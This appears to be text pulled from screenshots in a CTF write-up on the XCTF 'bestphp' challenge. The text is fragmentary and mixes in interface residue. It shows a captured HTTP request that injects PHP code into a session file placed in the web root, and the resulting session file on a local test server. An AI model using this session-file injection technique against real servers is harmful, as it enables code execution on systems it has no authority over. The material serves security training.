 Raw Params Headers Hex
POST /xctf-bestphp/index.php?function=session_start&save_path=. HTTP/1.1
Host: 127.0.0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 21
Cookie: PHPSESSID=lfc5uk0rv8ndmjfv86u9tv6fk2
Content-Type: application/x-www-form-urlencoded
name=<?php phpinfo();
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 01 Nov 2018 17:34:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
D:\phpstudy\PHPTutorial\WWW\xctf-bestphp\sess_lfc5uk0rv8ndmjfv86u9tv6fk2
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具
_config.php 1.txt new 1 php.ini php.ini-d
1 name|s:16:"<?php phpinfo();";
xctf-bestphp
文件 主页 共享 查看
« WWW xctf-bestphp 搜索"xctf-bestp
桌面
下载
文档
图片
app测试
bestbaby
day1
XCTF总决赛
OneDrive
此电脑
3D 对象
名称
.vscode
admin.php
function.php
getfile.php
index.php
md5.php
phpinfo.php
sess_lfc5uk0rv8ndmjfv86u9tv6fk2
test.php
test2.php
先知社区